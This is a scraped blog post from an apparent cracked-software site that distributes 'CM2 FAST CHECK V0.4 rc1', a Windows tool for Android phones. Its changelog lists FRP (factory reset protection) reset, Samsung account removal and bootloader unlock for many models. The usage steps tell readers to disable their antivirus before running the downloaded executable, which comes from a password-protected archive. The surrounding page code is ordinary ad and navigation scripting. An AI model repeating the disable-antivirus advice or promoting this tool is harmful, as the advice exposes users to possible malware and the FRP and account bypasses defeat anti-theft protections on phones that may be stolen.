font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Samsung Qcom port</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Samsung FRP Reset</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Samsung FRP Reset</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- LG Factory Reset</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Huawei Factory Reset</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Google Pixel 3a XL Unlock</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Moto network enable</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><ul style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; vertical-align: baseline;"><li style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">TWRP</span></li></ul><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Device info</span></div></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><ul style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; vertical-align: baseline;"><li style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">Fastboot Flasher<span><!--more--></span></span></li></ul></div></div><span style="background-color: white;"><span style="font-family: Jost;"></span></span><div style="text-align: center;"><span style="background-color: white; font-family: Jost;"><h3 class="has-black-color has-pale-cyan-blue-background-color has-text-color has-background" style="background-color: var(--wp--preset--color--pale-cyan-blue); box-sizing: inherit; clear: both; color: var(--wp--preset--color--black); font-size: x-large; line-height: 1.5; margin: 0.8em 0px; padding: 1.25em 2.375em; text-align: start;"><span id="Changelog" style="box-sizing: inherit;"><span style="font-size: large;">Changelog!!!</span></span></h3>
  <span style="font-size: large;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271"></script></span>
<ins class="adsbygoogle" data-ad-client="ca-pub-4662833858828271" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="3027530002" style="display: block; font-size: x-large; text-align: center;"></ins>
<span style="font-size: large;"><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span>
  <pre class="wp-block-code" style="background: rgb(238, 238, 238); border-radius: 0px; border: 0px; box-sizing: border-box; color: #404040; line-height: 1.6; margin-bottom: 1.75em; max-width: 100%; overflow: auto; padding: 0px; text-align: start;"><code style="border-radius: 4px; border: 1px solid rgb(221, 221, 221); box-sizing: inherit; color: inherit; display: block; overflow-wrap: break-word; padding: 0.8em 1em; white-space: pre-wrap;"><span style="font-size: medium;"><b>Whats New !!!</b>

<b>ADB</b>

Xiaomi Sideload Add

Boot unlock
FRP Reset

<b>Model Supported:</b>

Note 7 (lavender) 
Redmi 8(olive) 
Redmi 8A(olivelite) 
Redmi Note 8 (ginkgo) 
Redmi 9 (lancelot) 
Redmi 9A (dandelion) Redmi_9C (Angelican) 
Redmi 9T(lime)
Redmi Note 9 4G (Lime) 
Note 9 Pro (joyeuse) 
Redmi Note 9s (Curtana) Redmi_10(21061119AG)
Redmi 10A(dandelion_c3 
Redmi 10C (Fog) 
Redmi Note 10(mojito) 
Redmi Note 10S (rosema 
Note 10 Pro (sweet) 
Redmi K20 Pro(raphael) 
Redmi K40S (munch) Mi Play (Lotus)
MI mix 2s
Mi A3(laurel_sprout) 
Mi 9 SE
mi 10 lite (monet)
Mi 10T(apollo) RAC Mi10 Ultra (cas)
Mi note 10 lite (toco) 
Mi Note 10(tucana) 
Xiaomi Mi 9 Lite(pyxis) Xiaomi 11T(agate)

<b>Others</b>

Read INFO MTP
Remove Samsung Account
Qcom FRP Reset
Qcom Wipe Data</span></code></pre></span></div><h3 style="text-align: center;"><span style="background-color: white; font-family: Jost; font-size: large;">How To Use?</span></h3><div><span style="font-family: Jost;"><span><!--more--></span><span style="background-color: white; font-size: large;"><br /></span></span></div><div><ol style="text-align: left;"><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-family: Jost; font-size: medium;">First, you need to download the zip file from the link below</span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-family: Jost; font-size: medium;">Next, you can unzip all files at<b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;c: drive</b>&nbsp;(<u style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><i style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">important)</i></u></span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Jost; font-size: medium;"><u style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><i style="background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Ensure you have disabled the antivirus before running the installation</i></u></span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-family: Jost; font-size: medium;">Next, open the folder and install the setup file with some basic instruction</span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; font-family: Jost; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-size: medium;">Run the </span><span style="font-size: medium;">"<b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">FAST CHECK.exe</b>"<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh1QwTVtM7DQRygjiavrl1fvlmRjxcUms-eCNjVILE5xeunXxcmfy_ndS4V-PiyVTmN2eBlooMiPDEYfQM4Cuxe0Y-j3GPK0oqG_H99KANaHuW0YGpl_m8QWN5eeX7ivxam8-ahQuOHJlDy7ORKr75sREhmuJJnD5UiHSeXVOSYMbT2tqXmj_HO1th8bA" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="134" data-original-width="667" height="102" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEh1QwTVtM7DQRygjiavrl1fvlmRjxcUms-eCNjVILE5xeunXxcmfy_ndS4V-PiyVTmN2eBlooMiPDEYfQM4Cuxe0Y-j3GPK0oqG_H99KANaHuW0YGpl_m8QWN5eeX7ivxam8-ahQuOHJlDy7ORKr75sREhmuJJnD5UiHSeXVOSYMbT2tqXmj_HO1th8bA=w512-h102-rw" width="512" /></a></div></span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-family: Jost; font-size: medium;">Next, you can install all drivers if you already installed skip this step</span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-family: Jost; font-size: medium;">Connect the phone and try to do any function</span></span></li><li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Jost;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-size: medium;">Enjoy !!!</span></span>&nbsp;</span></li></ol></div><p style="box-sizing: inherit; clear: both; font-size: 1.46em; line-height: 1.5; margin: 0.89em 0px; padding: 1.25em 2.375em; text-align: left;"><span id="Download_Links" style="background-color: white; box-sizing: inherit;"><span style="font-family: Jost;">Download Links:</span></span></p><figure class="wp-block-table" style="box-sizing: inherit; font-size: 17px; font-weight: 400; margin: 0px 0px 1.5em; overflow-x: auto; text-align: left;"><table style="border-collapse: collapse; border: 1px solid rgb(225, 225, 225); box-sizing: inherit; margin: 0px; width: 450px;"><thead style="border-bottom: 3px solid; box-sizing: inherit;"><tr style="box-sizing: inherit;"><th style="border: 1px solid; box-sizing: inherit; padding: 0.5em; word-break: normal;"><span style="background-color: white; font-family: Jost;">File</span></th><th style="border: 1px solid; box-sizing: inherit; padding: 0.5em; word-break: normal;"><span style="background-color: white; font-family: Jost;">Information</span></th></tr></thead><tbody style="box-sizing: inherit;"><tr style="box-sizing: inherit;"><td style="border: 1px solid; box-sizing: inherit; padding: 0.5em; word-break: normal;"><span style="background-color: white; font-family: Jost;">Name</span></td><td style="border: 1px solid; box-sizing: inherit; padding: 0.5em; word-break: normal;"><span style="background-color: white; font-family: Jost;">CM2 FAST CHECK V0.4 rc1</span></td></tr><tr style="box-sizing: inherit;"><td style="border: 1px solid; box-sizing: inherit; padding: 0.5em; word-break: normal;"><span style="background-color: white; font-family: Jost;">Size</span></td><td style="border: 1px solid; box-sizing: inherit; padding: 0.5em; word-break: normal;"><span style="background-color: white; font-family: Jost;">125.5 MB</span></td></tr><tr style="box-sizing: inherit;"><td style="border: 1px solid; box-sizing: inherit; padding: 0.5em; word-break: normal;"><span style="background-color: white; font-family: Jost;">Link</span></td><td style="border: 1px solid; box-sizing: inherit; padding: 0.5em; word-break: normal;"><span style="background-color: white; font-family: Jost;"><a href="https://mega.nz/file/2Jo3SZIA#PCgXuYrLaRnpqxgshjHEGUp1SuPpq_ScuhJIXgPvtFI" rel="nofollow" target="_blank">Direct Link</a>&nbsp;[<b>Password:</b> 1234567890]</span></td></tr></tbody></table></figure><p></p>
<span style="font-family: Jost;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271"></script>
<!--post above-->
</span><ins class="adsbygoogle" data-ad-client="ca-pub-4662833858828271" data-ad-format="auto" data-ad-slot="6429988465" data-full-width-responsive="true" style="display: block;"></ins>
<span style="font-family: Jost;"><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</span><h3 style="text-align: center;"><span style="background-color: white; font-family: Jost;">README:</span></h3><div><span style="font-family: Jost;"><span><!--more--></span><span style="background-color: white;"><br /></span></span></div><div><div><span style="background-color: white; font-family: Jost;"><span><b>Compatibility:</b></span><span><b> </b>The tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32-bit and 64-bit).</span></span></div><div><span style="font-family: Jost;"><b style="background-color: white;"><br /></b></span></div><div><span style="background-color: white; font-family: Jost;"><span><b>Take a Backup:</b> </span><span>If you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. Flashing any Firmware or recovery may brick the device.</span></span></div><div><span style="font-family: Jost;"><b><u style="background-color: white;"><br /></u></b></span></div><div><span style="background-color: white; font-family: Jost;"><span><b><u>Credits:</u></b></span><span>&nbsp;<span><b><a href="https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html">CM2 FAST CHECK</a></b>&nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.</span></span></span></div></div>
<script>mbtTOC2();</script></div>
<script type='text/javascript'>
//
// Multi Related Post
(function() {var jumlah = 4;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//
</script>
<script src='/feeds/posts/default/-/Drivers?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Flashing Tools?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/FRP Lock Unlock?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Unlock~Tools?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//
(function gourabdesignmultiRelated() {var text = 'Also read :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//
</script>
</div>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Drivers' rel='tag'>Drivers</a>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Flashing%20Tools' rel='tag'>Flashing Tools</a>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock' rel='tag'>FRP Lock Unlock</a>
<a class='label-link' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools' rel='tag'>Unlock~Tools</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html&text=CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/w640-h362/2022-11-25_162107.png&description=CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022) | https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022) | https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)&body=https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.softwarecrackguru.com/2023/04/download-apk-toolkit-10-by-0xd00d-from.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Drivers'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html";
                }
                var disqus_blogger_homepage_url = "https://www.softwarecrackguru.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.softwarecrackguru.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Do Not Send SPAM Link !!!!</p>
<a href='https://www.blogger.com/comment/frame/4398109378751554182?po=4584472445513786594&hl=en&saa=85391&origin=https://www.softwarecrackguru.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "View all"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4662833858828271"
     data-ad-slot="2626532790"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async="async" src="https://cse.google.com/cse.js?cx=705dd07bec5f534f7" ></script>
<div class="gcse-search"></div>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const brokenPage = "https://www.softwarecrackguru.com/p/broken-link-report.html";

    // Scan all links on page
    document.querySelectorAll('a').forEach(link => {
      if (link.href.includes("userupload.net")) {
        const originalURL = link.href;

        // Intercept click and redirect
        link.addEventListener("click", function (e) {
          e.preventDefault();
          window.location.href = `${brokenPage}?broken=${encodeURIComponent(originalURL)}`;
        });

        // Optional: show broken notice on hover
        link.title = "This link is unavailable. Reporting...";
      }
    });
  });
</script>

<!-- &#9889; Speed Boost Script for Blogger -->
<script>
  // Lazy load images
  document.addEventListener("DOMContentLoaded", function () {
    const images = document.querySelectorAll("img");
    images.forEach(img => {
      if (!img.hasAttribute("loading")) {
        img.setAttribute("loading", "lazy");
      }
    });
  });

  // Defer iframe (e.g. YouTube) loading
  document.addEventListener("DOMContentLoaded", function () {
    const iframes = document.querySelectorAll("iframe");
    iframes.forEach(iframe => {
      iframe.setAttribute("loading", "lazy");
    });
  });

  // Remove unused query params from URLs (e.g., fbclid, utm)
  window.history.replaceState({}, document.title, window.location.pathname);
</script>

<script>
  // Max clicks per session
  const maxClicks = 2;
  let adClicks = sessionStorage.getItem('adClicks') || 0;

  document.addEventListener('click', function(e) {
    if (e.target.closest('ins') || e.target.closest('iframe')) {
      adClicks++;
      sessionStorage.setItem('adClicks', adClicks);

      if (adClicks > maxClicks) {
        // Hide all ads
        const ads = document.querySelectorAll('ins, iframe');
        ads.forEach(ad => ad.style.display = 'none');
        alert('Ads are temporarily hidden to avoid invalid activity.');
      }
    }
  });
</script>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Connect with me
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='whatsapp'><a href='https://www.softwarecrackguru.com/p/whatsapp-support.html' target='_blank' title='whatsapp'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_josshi/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCw_zbc7VR5wWP7szpzOyHhQ?sub_confirmation=1' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>
/* FONT SETUP */
@import url('https://fonts.googleapis.com/css2?family=Jost:wght@400;600&display=swap');

/* MAIN POST WRAPPER */
.post-body {
    font-family: 'Jost', sans-serif;
    line-height: 1.8;
    font-size: 16px;
    color: #222;
    padding: 24px;
    background: #ffffff;
    border-radius: 14px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.05);
    margin: 30px auto;
    max-width: 800px;
    transition: all 0.3s ease;
}

/* HEADINGS */
.post-body h1, .post-body h2, .post-body h3 {
    color: #2c3e50;
    margin-top: 30px;
    margin-bottom: 12px;
    border-left: 5px solid #3498db;
    padding-left: 12px;
    font-weight: 600;
}

/* PARAGRAPH */
.post-body p {
    margin-bottom: 20px;
}

/* QUOTES */
.post-body blockquote {
    border-left: 5px solid #f39c12;
    background: #fff8e1;
    padding: 18px 22px;
    margin: 24px 0;
